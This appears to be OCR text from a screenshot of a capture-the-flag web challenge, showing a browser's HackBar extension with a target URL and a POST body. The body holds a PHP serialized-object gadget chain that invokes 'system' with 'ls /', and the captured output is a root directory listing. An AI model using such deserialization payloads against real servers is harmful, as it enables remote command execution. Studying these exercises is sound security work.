 bin dev etc home lib media mnt ofl1111111111ove4g opt proc root run sbin srv sys tmp usr var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://27.25.151.198:38847/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
data=O:6:"GOGOGO":2:{s:8:"dengchao";O:6:"DouBao":3:{s:3:"dao";a:2:{i:0;O:8:"HeiCaFei":1:
{s:9:"HongCaFei";s:6:"system";}i:1;s:4:"ls /";}s:9:"Dagongren";a:1:{i:0;i:1;}s:9:"Bagongren";a:1:{i:0;i:2;}}}